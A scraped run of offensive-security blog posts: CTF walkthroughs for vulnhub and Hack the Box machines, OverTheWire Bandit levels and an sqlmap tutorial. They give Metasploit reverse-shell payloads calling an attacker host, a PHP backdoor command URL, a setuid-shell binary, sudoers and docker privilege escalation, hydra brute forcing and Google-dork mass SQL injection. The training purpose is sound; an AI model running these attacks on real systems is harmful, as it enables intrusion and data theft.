§  SUID Privilege escalation
§  Steganography for original flag.txt
Lets Start!!!
Let’s start with getting to know the IP of VM (Here, I have it at 192.168.1.104 but you will have to find your own)
netdiscover


Now let’s move towards enumeration in context to identify running services and open of victim’s machine by using the most popular tool Nmap.
nmap -A 192.168.1.104


Knowing port 80 is open in victim’s network I preferred to explore his IP in a browser. At first glance, we saw following web page.  When couldn’t found something suspicious, so we try to check its source-code.


Hmmm!! After exploring source code page, you can analysis the “Green color text” sounds a little bit doubtful. Giving priorityto/gallery /flicks and /telly we have considered them as the subjective web directories and then try to explore it in the web browser.
Also consider hint given for some extension like .pht for PHP.


So I opened the URL http://192.168.1.104/gallery/but couldn’t get anything neither from its web page nor from its source code.


Then explored the URL http://192.168.1.104/telly/and it put-up following web page in front of us and at looking at its page source code we notice something like flicks phpinfo.


So without wasting time we lunch directory brute-force attack on following URL for identify .php and .pht extension files.
dirb http:192.168.1.104/flicks/ -X .php, .pht


And from its result we find a phpinfo.pht file and explored it in the browser and it gives me an internal server error when I open it. So I search in Google phpinfo.php found this link: https://blog.sucuri.net/2014/02/php-backdoors-hidden-with-clever-use-of-extract-function.html
Thanks to Mr. Daniel B. Cid for sharing his experience because with help of above link we get the idea to exploit it. As the author has hidden the PHP extract backdoor inside the phpinfo.pht file and now whatever the attacker sends as “ctime” with “atime” as an argument it will be execute successfully.
As you can observe when we try to execute the system command “id” through the given below URL we got following result on the web page.
http:192.168.1.104/flicks/phpinfo.php?ctime=system&atime=id


Let’s compromise the victim’s VM to get the meterpreter shell, therefore, we load metasploit framework and execute below commands.
use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 1
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.107
msf exploit(multi/script/web_delivery) > exploit

Copy the highlighted text for malicious PHP code and Paste it inside URL as an argument.


You will get meterpreter session of victim’s machine in your Metasploit framework and after then finished the task by grabbing flag.txt file. Further type following for extracting more information for post exploitation.
Here first I sysinfocommand to enumerate install kernel version but didn’t found any working exploit for this VM therefore then I decide to go with manual approach for privilege escalation. Thus execute below commands:
cd /home
ls
cd proclaimers
ls
cd letterfromamerica
ls
Here I found two files semaphore and test and if you will notice at their permissions then you will realize that SUID bit enabled for semaphore and GUID bit is enabled for test.


Now let access proper tty shell of victim’s VM and enumerate furthermore inside it.
shell
python3 -c "import pty; pty.spawn('/bin/bash');"

ooooh!! I got something suspicious from inside this path: /home/jkerr, a login.txt and promisedyouamiracle.jpgimage. And after reading the note of the login.txt file I decided to download jpg image in our local machine.
Since the python 3 is already running therefore we execute following command for transferring file.
python3 -m http.server 8080


When we explored the promisedyouamiracle.jpg image in browser we got the following photo.


With help of exiftool we try to extract metadata from inside this image and luckily found the bas64 encoded text.
exiftool promisedyouamiracle.jpg


With the help of following command we try to decode the text and got “gemini” which could be possible password.
echo “Z2VtaW5pCg==” | base64 -d


Let try to login by using gemini as password for user: proclaimers because it holds two important files. Execute the following commands and extract the information.

su proclaimers
password: Gemini
ls
cd proclaimers
ls
cd letterfromamerica
ls -al

Ohhhh Great!! As declared above SUID bit enabled for the semaphore and GUID bit enabled for the test, let’s use grep command to get everything related to semaphore.

grep -R "semaphore" /usr/local 2>/dev/null

AwesomeJ, I got a script at this path /usr/local/bin/numpties.sh; let’s open it with cat command.
cat /usr/local/bin/numpties.sh

After reading it, I conclude that the cronjob will add the SUID bit to semaphore and also give root ownership to this file if the file exists.


No wonder, if I replace the original semaphore by the fake semaphore file then our fake file will get SUID permission. So in our local we write a C-program to get bsah shell and compile it.
include
#include
#include
Int main ()
{
setuid(geteuid ());
system("/bin/bash");
}
gcc shell.c -o semaphore
python -m SimpleHTTPServer 80


Since we have complied file semaphores and also running python server therefore let’s download our fake semaphore at the place of original semaphores. Thus first I removed original semaphores and download complied file in same directory.
rm -rf  semaphore
curl -O http://192.168.1.107/semaphore
After sometime when I checked the permission for the new semaphore I found the SUID bit was on. At that moment you should run the script which will give root terminal after getting executed and then look for flag inside /root directory.
ls -al
./semaphore
cd /root
cat flag.txt


This was not actual the flag let’s try to get the original flag 
cd root
ls
re-record-not-fade-away
ls -al
cd on
ls 
cd and
ls
cd on
So on………… and at last you will get /ariston which holding a zip file “TeuchterESX.zip”.
cd ariston


Again run following command in current directory to transfer zip file.
python3 -m http.server 8080


Now download TeuchterESX.zip file in local machine and unzip it.
wget http://192.168.1.103:8080/ TeuchterESX.zip
unzip TeuchterESX.zip
password: Teuchter


We  got a vmdk file and further ran following command to check list of present drive for mounting disk image.
fdisk -l

Here we saw /dev/sdb1 which looks good mounting disk image thus I install the vmfs-tools package.


So we have used vmfs-fuse to mount the drive and execute following commands:
mkdir Teuchter
vm-fuse /dev/sdb1 /root/Desktop/Teuchter/
cd Teuchter
ls
cat hint.txt
In this text messages the author had given hint to check ISO for getting the password which is related to TV advert and it’s of 25 character.


So we mount the new folder /redkola.iso where we found an image file glass_ch.jpg with help of following command:
mount redkola.iso /root/Desktop/redkola
cd /root/Desktop/redkola
ls


Further we opened the image “glass_ch.jpg” and it was a picture of Irn-Bru soft-drinks. Probably there could be chances of hidden text in this image therefore we tried steghide to extract out hidden text but when I execute following command it ask to enter some passphrasewhich we don’t know yet and it should above said 25 character which we need to be found.
steghide extract -sf glass_ch.jpg -xf /root/Desktop/finalflag.txt


Taking help of above hint and image I search Irn-bru-wiki and got this link https://en.wikipedia.org/wiki/Irn-Bru
And after spending a long time over wiki I got 25 character in ‘madeinscotlandfromgirders’, which was Irn-Bru advertising slogan and tried it as passphrase.


We entered above passphrase and extracted the text file on the desktop.


Congrats!! Finally we got the final flag.txt file as shown below………….

OVERTHEWIRE – Bandit Walkthrough (1-14)

$
0
0

Hello friends! Today we are going to solve Bandit’s levels which are the part of OVERTHEWIRE.It is for the completely beginners who are stepping in CTF challenges.

Level 0-1

The goal of this level is for you to log into the game using SSH. The host to which you need to connect is bandit.labs.overthewire.org, on port 2220. The username is bandit0 and the password is bandit0. Once logged in, go to the Level1 page to find out how to beat Level 1.

To connect with every Level, we will use SSH.
It is a cryptographic network protocol for operating network services securely over an unsecured network. The best-knownexample application is for remote login to computer systems by users.

ssh bandit0@bandit.labs.overthewire.org -p 2220


To listing the all the directories and files. We use ls -la command and look for all the available files. We observe that there is a readme file available that could have valuable information.
By using cat command, we read the readme file and get the flag.
ls -la
cat readme


The above flag is used for connect bandit1.
ssh bandit1@localhost


Level 1-2

The password for the next level is stored in a file called - (dash) located in the home directory.
Again we list the files using ls –la command and we see the ‘-‘ file.
Usually, it can’t read by usual way. For this kind of file named with special characters, it can be read via cat ‘./. In the above file, there is a flag.
ls -la
cat ./-


By using above command, the flag will be generated. The above generated flag will be used for connect bandit2.
ssh bandit2@localhost


Level 2-3

The password for the next level is stored in a file called spaces in this filename located in the home directory.
Again, we list the files using ls-la command and cat the text file but here in the file, there are spaces between the words. So we will use single quotes (‘ ’) and then cat command will work.
ls –la    
cat 'spaces in this filename'


By the use of above commands, flag will be generated. The above generated flag will be used for connect bandit3.
ssh bandit3@localhost


Level 3-4

The password for the next level is stored in a hidden file in the inhere directory.
Again we will list the files and access the directory named ‘inhere’ using cd command. In next step, we will list the files of ‘inhere’ directory. In this directory, there is a file named .hidden and using cat command, it can be read.
ls -la
cd inhere
ls -la
cat .hidden


The above commands will generate flag and this will be used to connect bandit4.
ssh bandit4@localhost


Level 4-5
The password for the next level is stored in the only human-readable file in the inhere directory. Tip: if your terminal is messed up, try the “reset” command.
Again, ls -la command will be used to list the files and then we will change the directory named ‘inhere’. In this folder, we will use filecommand to check the content of the files. Here, file07 contains ASCII text then, we will use cat command to read the file.
ls -la
cd inhere
file ./*
file ./-file07
cat ./-file07


The above commands will generate the flag, and the above flag will be used to connect bandit5.
ssh bandit5@localhost


Level 5-6
The password for the next level is stored in a file somewhere under the inhere directory and has all of the following properties:
  • human-readable
  • 1033 bytes in size
  • not executable
Again, we will use ls -la command for listing the files and view the directory named ‘inhere’ and then using cd command we will access the directory. In the goal, We can clearly see that there is a file having the 1033 bytes in size which is human-readable. It may be a flag. So, there is command called find and in find there is an option for size. In the screenshot, there is a size of byte 1033c. Here c  specifies bytes.  And then we can read the file using cat command.
ls -la
cd inhere
find -size 1033c
cat ./maybehere07/.file2


ssh bandit6@localhost
By using above commands, the flag will be generated. This flag will be used to connect bandit6.


Level 6-7
The password for the next level is stored somewhere on the server and has all of the following properties:
  • owned by user bandit7
  • owned by group bandit6
  • 33 bytes in size
In this level the password file is stored somewhere on the server. According to Level Goal, we need to find that file which fulfil the above conditions.
Again, find command will be used here. In the find command, there are options ‘user’ and ‘group’. So, the command will be find / -user bandit7 –group bandit6 –size 33c. Here ‘/’ represents to scan all the files.
The above command will show the password file. There is only one file which has permission to access by the bandit6.
ls -la
find / -user bandit7 -group bandit16 -size 33c


cat /var/lib/dpkg/info/bandit7.password
Now, we can read the password file using cat command.


The above flag will be used to connect bandit7.
ssh bandit7@localhost


Level 7-8
The password for the next level is stored in the file data.txt next to the word millionth.
Again, we will use ls –la command to list all the files. According to Level Goal, we need to find that word next to millionth. There is a command called grep which is used to search words, characters, etc. present in the file.
Here, we will use cat and grep command simultanously by using ‘|’(PIPE). The pipe takes previous output as a input for the second command.
ls -la
cat data.txt | grep millionth


The above command will generate flag. And this flag will be used to connect bandit8.
ssh bandit8@localhost


Level 8-9
The password for the next level is stored in the file data.txt and is the only line of text that occurs only once.
SORT command is used to sort a file, arranging the records in a particular order. By default, the sort command sorts file assuming the contents are ASCII.
UNIQ command is used to remove duplicates, show a count of occurrences, show only repeated lines, ignore certain characters and compare on specific fields.
Again, we will use ls command to see the files. We get the file named data.txt. According to Level Goal, We need to find the text that occurred only once. The above commands will help to reach our flag. Combining these commands with cat using pipe. We will reach to our flag.
ls -la
cat data.txt | sort | uniq -u


The above commands will be used to generate the flag. This flag will be used to connect bandit9.
ssh bandit9@localhost


Level 9-10
The password for the next level is stored in the file data.txt in one of the few human-readable strings, beginning with several ‘=’ characters.
Again, we will use ls –la command to view the files and folders. Here, there is also a data.txt file. According to Level Goal, we need to search the string has beginning with several ‘=’ characters. Here also, we will use grep command.


ls -la

strings data.txt | grep '='            
By using above commands, we can generate our flag. This flag will be used to connect 
ssh bandit10@localhost


Level 10-11
The password for the next level is stored in the file data.txt, which contains base64 encoded data.
Here, we will use ls –la command to view the files which are present in this directory. We can read this file using cat command easily but According to Level Goal, this text is encoded in base64. So, we will decode it by using base64 –d command.
ls -la
cat data.txt
cat data.txt | base64 -d


By using above commands, we can generate the flag. This flag can be used to connect bandit11.
ssh bandit11@localhost


Level 11-12
The password for the next level is stored in the file data.txt, where all lowercase (a-z) and uppercase (A-Z) letters have been rotated by 13 positions.

Here, we will list all the files using ls command and then read by cat command. Since, this text is encoded in ROT-13. So, we will translate it using ‘tr’ command.
ls -la
cat data.txt | tr a-zA-Z n-za-mN-ZA-M


By using above commands, we can generate the flag. This flag can be used to connect bandit12.
ssh bandit12@localhost


Level 12-13
The password for the next level is stored in the file data.txt, which is a hexdump of a file that has been repeatedly compressed. For this level it may be useful to create a directory under /tmp in which you can work using mkdir. For example: mkdir /tmp/myname123. Then copy the datafile using cp, and rename it using mv (read the manpages!).
Here, we will view all the files using ls –la command. Here is also file named data.txt but it is a hexdump of a file. By using cat command, we can verify that it is hexdump or not.
ls -la
file data.txt
cat data.txt


According to Level Goal, we need to make directory in /tmp.
xxdcan convert a hex dump back to its original binary form.
zcat decompresses the data of all the input files, and writes the result on the standard output.
bzip2 is only a data compressor like gzip.
But here, the data.txt file is repeatedly compressed.
mkdir /tmp/Rajchandel
cd /tmp/Rajchandel
xxd -r ~/data.txt > data.txt
file data.txt
zcat data.txt > Raj1
file Raj1.out
bzip2 -d Raj1 [It shows the error and error gives the extension of file]
zcat -d Raj1.out > Raj2
file Raj2
tar -xvf Raj2
file data5.bin
tar -xvf data5.bin
file data6.bin


bzip2 -d data6.bin
file data6.bin.out
tar -xvf data6.bin.out


file data8.bin
zcat -d data8.bin > Raj3
file Raj3
cat Raj3


By using above commands, we can generate flag. This flag will be used to connect to bandit13.

ssh bandit13@localhost


Level 13-14
The password for the next level is stored in /etc/bandit_pass/bandit14 and can only be read by user bandit14. For this level, you don’t get the next password, but you get a private SSH key that can be used to log into the next level. Note: localhost is a hostname that refers to the machine you are working on.
Here, we can view the files using list command. We can see the file named ‘sshkey.private’. It’s a private key which can be used to connect directly.
ls -la


ssh -i sshkey.private bandit14@localhost


Comprehensive guide to Sqlmap (Target Options)

$
0
0

Hello everyone. This article will focus on a category of sqlmap commands called the “target commands.” Many might not have tried these commands but they can be proved very useful in corporate world.

In this article we’ll be shifting our focus back on one of the finest tools for SQL penetration testing available called SQLMAP.
This tool comes inbuilt in Kali Linux however you can download its python script from here too.
Since, it is a crime to attack a live website, we are restricting our focus on the websites that are made for this testing purpose only. We have also used a local PC with sql dhakkan installed in it. You can refer to the articles published earlier to get an idea on how to configure dhakkan in your machine too.
So, without further ado, let’s dive in.
http://192.168.1.132/sqli


First and foremost, I configured SQL dhakkan in a machine with IP address 192.168.1.132.
I go to the lesson 1 tab for error based SQLi.
http://192.168.1.132/less-1


Target URL

One of the most basic commands ever. Every database has a webpage and every webpage has a URL. We will attack these URLs to get our hands on the database inside!
By adding   –u in sqlmap command we can specify the URL we are targeting to check for sql injection. It is the most basic and necessary operation.
Here, let’s fetch all the databases that IP address 192.168.1.132 might have by suffixing --dbs


Now, all the databases available in the given IP have been dumped!


Targeting Log File

Many tools save a log file to keep a record on the IP addresses communicating back and forth. We can feed one such log file to the sqlmap and it will automatically test all the URLs in that log file.

Log file can have a record of various targets in reality but here we’ll be capturing the request of a website in burp suite and then saving its log file for simplicity. Let’s turn on the intercept then.


Go to the website “master.byethost18.com/Less-1/?id=1” and capture the request in burp. It has an SQL injection lab installed over public IP for penetration testers.


Captured request will be something like:


Now right click->save item and save this request as “logfile” on desktop. No need to provide any

extensions here.


Now, open the terminal and type in the following command to automate the attack from the log file itself.

sqlmap –l /root/Desktop/logfile - -dbs


Target Bulkfile

Bulkfile is a text file that has the URLs of all the target machines each in a single line with the exact URL of where the attack is applicable.
So, let’s create a bulkfile on the desktop called bulkfile.txt.

touch bulkfile.txt
sudo nano bulkfile.txt


This will open up a command line text editor called ‘nano’. Let’s feed in some URLs.


To save the file: CTRL+O -> ENTER
To exit nano: CTRL+X

We are all set to attack both of these URLs together by the command:


sqlmap –m /root/Desktop/bulkfile.txt - -dbs


We’ll get the list of databases and we can continue with our other URL.


Target Google Dorks

We can also automate the process of finding SQLi by adding in a Google dork target. What it does is that it will start searching for all the websites with given Google dork and automatically keep applying sqlmap on the websites that matches the dork. Disclaimer: this attack will automatically be applied to any website that matches the dork, be it government or military, which is a serious criminal offence so it is advised that you play with it carefully.

As we know that error based SQL injections are often found in URLs having ‘.php?id=’ in them, we can apply the inurl Google dork to find all the websites with this in its URL.

sqlmap –g “inurl:?id=1”


As you can see sqlmap has found a website with ‘?id=1’ in it’s URL.
I’ll be pressing n and cancelling the sqlmap scan since it is a crime to do so.

We can also specify the specific page number on which we want to apply the Google dork at by the option “- -gpage”


Target HTTP requests


An HTTP client sends an HTTP request to a server in the form of a request message which includes following format:

·         A Request-line

·         Zero or more header (General|Request|Entity) fields followed by CRLF
·         An empty line (i.e., a line with nothing preceding the CRLF) indicating the end of the header fields
·         Optionally a message-body

The Request-Line begins with a method token, followed by the Request-URI and the protocol version, and ending with CRLF. The elements are separated by space SP characters.                       Request-Line = Method SP Request-URI SP HTTP-Version CRLF

Hence, we can intercept these HTTP requests, save it in a txt file and automate the attack with sqlmap.


I captured the request of the website “master.byethost18.com/Less-1/?id=1in burp and will save it in a txt file called “httprequest.txt” and run the command:

sqlmap –r /root/Desktop/httprequest.txt


As you can see that sqlmap has detected the target in the txt file.

We can further apply - -dbs to fetch all the databases.

I hope that this article was helpful and the readers have learnt some new options that they might not have heard about before. Many more options will be coming in the next articles. Keep hacking!


Hack the Kioptrix Level-1.2 (Boot2Root Challenge)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as Kioptrix: Level1.2 (#3) and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://download.vulnhub.com/kioptrix/KVM3.rar
Penetrating Methodologies (Method 1)
  • Network Scanning (Nmap, netdiscover)
  • Surfing HTTP service port (80)
  • SQLMAP Scanning
  • Extract databases and user credentials
  • SSH access to the target with a specific user
  • Exploiting target with SUID bit and SUDO binaries
  • Get Root access and capture the flag.
Penetrating Methodologies (Method 2)
  • Network Scanning (Nmap, netdiscover)
  • Surfing HTTP service port (80)
  • Identifying exploit for the vulnerable CMS application
  • Exploiting the target via Metasploit
  • Get Root access and capture the flag.
Lets Breach !
Start off with finding the target using :
netdiscover


Our target is 192.168.1.101 Now scan the target with nmap:
nmap -A 192.168.1.101

With the nmap scan result, you can see that HTTP services are running on 2 ports i.e ports 22,80


As we have HTTP service running we opened it in our browser with the IP http://192.168.1.101. There is nothing significant on this webpage .


Click on the Blog option and below page will appear. Here we will get a clue to check out the page http://kioptrix3.com/gallery 


Before navigating to the website , lets map the host entries for the URL kioptrix3.comto IP 192.168.1.101 in the hosts file as follows :
For Windows C:\windows\system32\drivers\etc\hosts
For Linux: /etc/hosts


Browse to the website  http://kioptrix3.com/gallery  and navigate on few items


After navigating through the site, I found that by clicking on sorting options and photo id, the URL had a parameter of “id” which could signify a vulnerability to SQL injection. After putting ' after php?id=1 , i.e (by trying with http://kioptrix3.com/gallery/gallery.php?id=1’ ) the  SQL error prompt appears. Hence this means that URL is prone to SQL injection.


Lets’ enumerate the databases with SQLMAP command to get more details
sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 --dbs –batch

Upon successful completion of the SQLMAP scan, we came to know that the following databases listed are available in the website.


sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 -T dev_accounts --dump

Upon further scan for the gallerydatabase and specific table dev_accounts, we happen to find out 2 usernames as listed below


Perform SSH with the user loneferretas follows:


Let’s do the directory listing to find out more details

ls

Upon listing we find that we have 2 files checksec.sh and CompanyPolicy.README. I didn’t find checksec.h file of much help and proceeded to extract the contents ofCompanyPolicy.README

cat CompanyPolicy.README

The output of the CompanyPolicy.README file reveals (refer screenshot below) , that we may need to perform a sudo for the ht (editor).This may be a clue going forward


At this moment , lets also check the contents of the sudo file
sudo –l
As per the output , the user loneferret is allowed to run HT Editor as sudo and that there is no password (NOPASSWD) set for this user , while executing the command /usr/local/bin/ht
Run the HT Editor as sudo
Note :sudo htwill allow to edit any file on the system. Hence we will edit the /etc/sudoers file. Before editing the sudoers file make sure to export TERM so we can use graphical component of our command

export TERM=xterm-color
sudo ht /etc/sudoers


Once done, the HT editor will open up


Press F3 to open the file


Below is snippet of /etc/sudoers file . Edit the file so that we can use sudo without limitations.

Refer the below entry in the file
loneferret ALL= NOPASSWD:  !/usr/bin/su , /usr/local/bin/ht


Now change the entry for the user loneferret as follows

loneferret ALL= (ALL) NOPASSWD: ALL


Upon changing the contents of the file , lets run  sudo su command from the users’ terminal
sudo su

Hurrah ! we have got the ROOT access !!

cd /root

On performing the directory listing  , we will get the congrats.txt file !
ls


Method 2

Lets explore another method of performing the same task


The curl command will provide the details of website . With this we also came to know that it is a CMS website as highlighted below in yellow (LotusCMS)


Now we will try to search for some exploit available in the Metasploit and fortunately we happen to found the exploit for LotusCMS
searchsploit LotusCMS
To use this exploit simply type the following in Metasploit:
use exploit/multi/http/lcms_php_exec
set rhost 192.168.1.101
set uri /
exploit

Perform the directory listing and we will observe the gallery folder
ls
Now navigate to the gallery folder and perform the directory listing . Here we can see many files .I browsed through many of these files ; of which the file gconfig.php seems to be interesting .
cd gallery
ls


Now lets see if we can get some good information from gconfig.php file
cat gconfig.php
The output of the file shows the credentials for the gallery database
Username :root
Password : fuckeyou


Lets perform dirb for the URL http://192.168.1.101/
dirb http://192.168.1.101/
With this we will get information of many directories as shown in output below .However the directory phpmyadmin seems to be quite interesting , as it may have some important information to display  


Browse the URL http://192.168.1.101/phpmyadminand enter the credentials (received from above)


Navigate to the gallery database, click on dev_accounts. Then click on the SQL tab and enter the SQL query below. We now have the usernames and password hashes !
SELECT * FROM dev_accounts


For cracking the password hashes , we used the http://www.hashkiller.co.uk/ site


Hurray ! We got the passwords as starwars and Mast3r!

Hack the violator (CTF Challenge)

$
0
0

Welcome to another boot2root / CTF this one is called Violator. The VM is set to grab a DHCP lease on boot. As, there is a theme, and you will need to snag the flag in order to complete the challenge. for  downloading open this link: https://www.vulnhub.com/entry/violator-1,153/
Some hints for you:
§  Vince Clarke can help you with the Fast Fashion.
§  The challenge isn't over with root. The flag is something special.
§  I have put a few trolls in, but only to sport with you.

Penetrating Methodologies
§  Network scaning (netdiscover, nmap)
§  Abusing HTTP web Pages
§  Dictionary generating (password)
§  Exploit ProFTPD 1.3.5rc3 (Metasploit)
§  Dictionary generating (username)
§  FTP Brute-force attack (Hydra)
§  Find faith_and_devotion file
§  Post-exploit ProFTPD-Backdoor(Metasploit)
§  Get root access
§  Download password protected rar file
§  Crack password (john)
§  Extract hidden text behind Image (ExifTool)
§  Decrypt the cipher (Engima Machine cipher)
§  Tweet author

Lets Start!!!
Let’s start with getting to know the IP of VM (Here, I have it at 192.168.1.104 but you will have to find your own)
netdiscover


nmap -A 192.168.1.104
From its scanning result, I found port 21 and 80 is opened, lets explored them.


Knowing port 80 is open in victim’s network I preferred to explore his IP in the browser. At first glance, we saw the following web page.  When couldn’t found something suspicious, so we try to check its source-code.


Hmmm!! After exploring source code page, I found the URL given for “Wikipedia” and it looks a little bit doubtful.


When I opened above mention URL, then we got a Wikipedia page for “violator (album)”. Might be the author has left this URL as hint for password dictionary?
And at the end of this page you will notice some track list written by Martin L. Gore. We copied all 9 music track tittle in text file by deleting space between phases of word and saved as dict.txt, so that we can use it later.


Since we have enumerated the ftp (ProFTPD 1.3.5rc3) was running in victim’s pc so we check its exploit in metasploit and luckily I found ProFTPD 1.3.5rc3 was exploitable. Therefore I execute following command to lunch the attack against ftp to gain command shell of victim’s machine.
use exploit/unix/ftp/proftpd_modcopy_exec
msf exploit(unix/ftp/proftpd_modcopy_exec) > set rhost 192.168.1.104
msf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit

Booomm!! We got command shell of victim’s machine in our Metasploit framework and after then finished the task by grabbing flag.txt file. Further I execute following command for extracting more information for post exploitation.
I love meterpreter session, therefore, firstly I had upgraded command session into meterpreter session and then move inside /home directory to identify user’s directories.
session -u 1
session 2
cd /home
ls

As we know home directory always holds some directories for the system’s users and here found 4 directories.
Since we have dict.txtfile generated above with the help of Wikipedia; lets add these 4 names (af, aw dg, mg,) in a text file and saved as user.txt.


As we have created dictionary for user-pass combination, so let’s use it for FTP brute-force attack. With help of following command we try to crack password for ftp and successfully obtained two credential for FTP login.
hydra -L user.txt -P dict.txt -u 192.168.1.104 ftp


With help of above credential we logged into FTP as af and fetched faith_and_devotion from inside the path /home/mg.
ftp 192.168.1.104
user: af
password: enjoythesilence
get faith_and_devotion


After downloading the file in our local machine, we open it through cat command and notice given Lyrics. This could be some kind of hint which author has left for us.
cat faith_and_devotion


So I use Google to get closer to Wermacht (Wehrmacht) with 3 rotaor as suggested by author to use. I found it something related to Enigma Machine cipher.

Conclusion: Might be the final flag has been encrypted by using enigma machine cipher and with help of faith_and_devotion file instruction we can decrypted that encryption.


Coming back to meterpreter shell, then we moving ahead and I found the configuration file of proftpd from inside /dg/bd/etc.
cd /home
ls
cd /dg
ls
cd bd
ls
cd /etc
ls


Then with help of cat command we opened this file and notice the FTP listening port is 2121.
cat proftpd.conf


Then with help of following command we got proper tty shell of victim’s VM machine and check sudo permission for user:dg.
shell
python -c "import pty;pty.spawn(‘/bin/bash’)"
su dg
policyoftruth
sudo -l
Here you can observe the user:dg can run proftpd as root.


Then we ran following command to check network status for all TCP port but couldn’t saw port 2121 at Listen state.
netsat -antp
Then we ran proftpd with sudo then again check network status for all TCP port and this time found port 2121 at Listen state.
sudo /home/dg/bd/sbin/proftpd
netsat -antp


Thus we have forwarded the remote service at our local network to set-up TCP relay with help of below commands:
portfwd add -L 127.0.0.1 -l 2121 -p 2121 -r 127.0.0.1
Then quickly search for metasploit exploit for ProFTPD and luckily found “ProFTPD-1.3.3c Backdoor Command Execution” as this module exploits a malicious backdoor that was added to the ProFTPD download archive.
Thus to lunch the attack type:
use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(proftpd_133c_backdoor) > set payload cmd/unix/reverse_perl
msf exploit(proftpd_133c_backdoor) > set lhost 192.168.1.107
msf exploit(proftpd_133c_backdoor) > set rhost 127.0.0.1
msf exploit(proftpd_133c_backdoor) > set rport 2121
msf exploit(proftpd_133c_backdoor) > exploit

Yuppie!! We got command shell session 3 with root privilege.


So we have root access of victim’s machine, therefore, let’s quickly get to the final flag, but as I told you that I love meterpreter session so let’s upgrade this command shell session also.
sessions -u 3
session 4
cd /root
ls

Here you will get a directory /basildon and a file flag.txt. By reading the flag.txt you will realized, it is not the original flag.txt file which author has asked to capture. Therefore we downloaded /basildon rar file in our local system.
download .basildon /root/Desktop


It was a password protected rar containing an image file and to extract this folder we required the password.


Now John cannot directly crack this key, first we will have to change it format, which can be done using a john utility called “rar2john”.
Syntax: rar2john [location of key]
rar2john crocs.rar > hash
Now let’s use John the Ripper to crack this hash with help of wordlist we have generated above.
john hash --wordlist=dict.txt

So the password for crocs.rar is “World in My Eyes”; let’s open the folder and get the image “artwork.jpg”.


So we got below image of violator and I was pretty sure that it must be holding hidden message for the flag.


Thus we used exiftool for extracting metadata from inside it. And after running following command we found the cipher text. Let me remind you that, in above enumerated “faith_and_devotionfile we got some hint for Enigma Machine Cipher. 
exiftool artwork.jpg


Copy the cipher text and then open this link for decrypting enigma and past the cipher. Then use faith_and_devotiontext as instructions. 

* Use Wermacht with 3 rotors
* Reflector to B
Initial: A B C
Alphabet Ring: C B A
Plug Board A-B, C-D

Hurray!!! We got the plaintext message. The message was “ONE FINAL CHALLENGE FOR YOU BGHX” and to get this final flag you can tweet the author.


Hack the Box Challenge: Ariekei Walkthrough

$
0
0

Hello friends! Today we are going to solve another CTF challenge “Ariekei” which is available online for those who want to increase their skill in penetration testing and black box testing. Ariekei is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Expert
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.65 so let’s begin with nmap port enumeration.
nmap -sV -p- 10.10.10.65 –open
From given below image, you can observe we found port 22, 443 and 1022 are open on target system.


Now when we open the website we get a webpage that has a message on it saying it was maintenance.


Now we add the two domain names we found in the SSL certificate in /etc/hosts file for further enumeration.


When we open “calvin.ariekei.htb” we get an error message saying the requested url is not found.


Now when we open “beehive.ariekei.htb” we get the same under maintenance page as we did the first time we opened the target’s IP address in our browser.


The dirb scan shows that we access /cgi-bin/stats directory on the target server, so we open the link provided by the dirb scan. We find that it is running some shell script which might be vulnerable to shellshock vulnerability.


dirb https://calvin.ariekei.htb/


Dirb scan shows us a directory named “upload/”, we open the link and find an upload page.


This page looks like it converts one type of image into another. This application maybe vulnerable to ImageTragick vulnerability. So we create a mvg file to get reverse shell.


Now we upload the file on the server using the upload page we found.


We setup our listener using netcat, as soon as we upload the file we get our reverse shell.


We take a look at /proc/1/cgroup and find that we are inside a docker container.


Now we take a look at the mounted files, and find a directory called /common.


We open the “common/” directory and find a secret directory called “.secrets/”. We take a look inside the content of the directory and find files named “bastion_key” and “bastion_key.pub”.


We open the “bastion_key” and we find a RSA key.


We copy the file into our system and save it as id_rsa, so that we can use it to login using ssh.


We change the permissions of the key, and login through ssh as root user using the RSA key.
chmod 600 id_rsa
ssh root@10.10.10.65 -p 1022 -i id_rsa


We again go to the “common/” directory, inside /containers/blog-test/ we find a few files and directories. One of the file contained a few bash commands and also root user password.


Now during our dirb scan we found a directory called /cgi-bin/stats/ which could be vulnerable to shellshock but we were unable to exploit it because of the web application firewall. As the waf-live is routing traffic between us and blog-test on port 443 it is possible to exploit the shellshock vulnerability from inside the server.


We know the target ip to be 172.24.0.2 form the configuration file. We now need to find the IP address to docker system we are in.


We use the shellshock exploit from here, and we got a reverse shell of the machine.


The shell we got was not stable, so we use web_delivery module of the metasploit-framework to get a stable reverse shell.
msf > use multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 10.10.14.8
msf exploit(multi/script/web_delivery) > set lport 4444
msf exploit(multi/script/web_delivery) > run


We copy the command that was given in by the web_delivery script and pasted it in our unstable shell and we got our stable reverse shell.


Now we spawn a TTY shell and use the password we found earlier in the Dockerfile to login as root.


When we try to login through ssh using this key, we are asked for a passphrase. So we use john the ripper to crack the passphrase. We use the default wordlist of johntheripper and find the passphrase to be “purple1”.
ssh2jon key.txt > hash_key.txt
john hash_key.txt


After we get the passphrase we change the permission of RSA key file and login as user spanishdancer as it was inside the spanishdancer’s home directory.
chmod 600 key.txt
ssh -i key.txt spanishdancer@10.10.10.65


Now when we run the id command we find that we are a member of docker group. Some containers have a dedicated group to allow unprivileged users to manage their containers without having to escalate their privileges.


To exploit this vulnerability, we first need to check the docker images that are available.
docker images


docker run -v /:/hack -i -t bash


Hacking the Blacklight: 1 (CTF Challenge)

$
0
0

Hello everyone. In this article we’ll be hacking a new lab Blacklight. The motto of the lab is to capture 2 flags. It is made by Carter B (downloadable from here) and after a lot of brainstorming, we are presenting before you a really efficient method to get root and capture the flags.

Steps involved:
1.      Network discovery and port scan
2.      Directory busting the server
